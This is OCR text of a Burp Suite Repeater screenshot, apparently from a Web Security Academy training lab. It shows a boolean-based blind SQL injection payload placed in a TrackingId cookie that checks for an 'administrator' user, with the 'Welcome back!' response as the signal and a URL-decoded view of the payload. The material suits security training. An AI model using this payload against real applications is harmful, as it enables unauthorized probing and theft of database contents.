 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a7e000d0468223e81667f0c004100cc.web-security-ac... HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0a7e000d0468223e81667f0c004100cc.web-sec
urity-academy.net
3 Cookie: TrackingId=
hFevAvvNCY9p80cv'+AND+(SELECT+username+F
ROM+users+WHERE+username%3d'administrato
r')%3d'administrator'--; session=
Ik4Hxi2XSqvcAOIYhagmuJZN9WL3p875
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a7e000d0468223e81667f0c004100cc
.web-security-academy.net/filter?categor
y=Gifts
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
? Search... 0 matches
Response
Pretty Raw Hex \n
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="
navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="
notification-header">
51 </header>
52 <section class="ecoms-pageheader"
>
? welcome bac 1 match
Inspector
Selection 87 (0x57)
Selected text
'+AND+(SELECT+username+FROM+
users+WHERE+username%3d'admi
nistrator')%3d'administrator
'--
Decoded from: URL encoding
' AND (SELECT username FROM
users WHERE username='admini
strator')='administrator'--
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 19
Response headers 3
Done 11,510 bytes | 106 millis